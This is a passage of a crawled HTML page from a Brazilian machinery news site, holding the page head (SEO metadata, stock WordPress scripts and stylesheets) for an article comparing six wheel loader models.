

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/
body_size: 55143
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pás carregadeiras sobre rodas: mais força e produtividade</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Pás carregadeiras sobre rodas: mais força e produtividade nos canteiros de obras. Nesta matéria, a EaeMáquinas traz detalhes de seis modelos." />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pás carregadeiras sobre rodas: mais força e produtividade" />
	<meta property="og:description" content="Pás carregadeiras sobre rodas: mais força e produtividade nos canteiros de obras. Nesta matéria, a EaeMáquinas traz detalhes de seis modelos." />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2017-12-10T08:00:38+00:00" />
	<meta property="article:modified_time" content="2020-03-17T03:42:15+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png" />
	<meta name="author" content="Alzira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alzira" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="18 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/"},"author":{"name":"Alzira","@id":"https://eaemaq.com.br/#/schema/person/9dc681fc229990efcc2f22c62a87cf1d"},"headline":"Pás carregadeiras sobre rodas: mais força e produtividade nos canteiros de obras","datePublished":"2017-12-10T08:00:38+00:00","dateModified":"2020-03-17T03:42:15+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/"},"wordCount":3712,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png","articleSection":["Comparativo da edição"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/","url":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/","name":"Pás carregadeiras sobre rodas: mais força e produtividade","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png","datePublished":"2017-12-10T08:00:38+00:00","dateModified":"2020-03-17T03:42:15+00:00","description":"Pás carregadeiras sobre rodas: mais força e produtividade nos canteiros de obras. Nesta matéria, a EaeMáquinas traz detalhes de seis modelos.","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png","width":800,"height":518},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Notícias do Mercado","item":"https://eaemaq.com.br/categoria/noticias-do-mercado/"},{"@type":"ListItem","position":3,"name":"Comparativo da edição","item":"https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/"},{"@type":"ListItem","position":4,"name":"Pás carregadeiras sobre rodas: mais força e produtividade nos canteiros de obras"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/9dc681fc229990efcc2f22c62a87cf1d","name":"Alzira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d95eb3ba3ee43aa7099b4d553bbbb768fe57b6aa58fe8ceae7e7ad1d3ff08c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d95eb3ba3ee43aa7099b4d553bbbb768fe57b6aa58fe8ceae7e7ad1d3ff08c3?s=96&d=mm&r=g","caption":"Alzira"},"sameAs":["https://eaemaq.com.br/"],"url":"https://eaemaq.com.br/author/alzira/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Pás carregadeiras sobre rodas:  mais força e produtividade nos canteiros de obras" href="https://eaemaq.com.br/noticias-do-mercado/comparativo-da-edicao/pas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17389-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
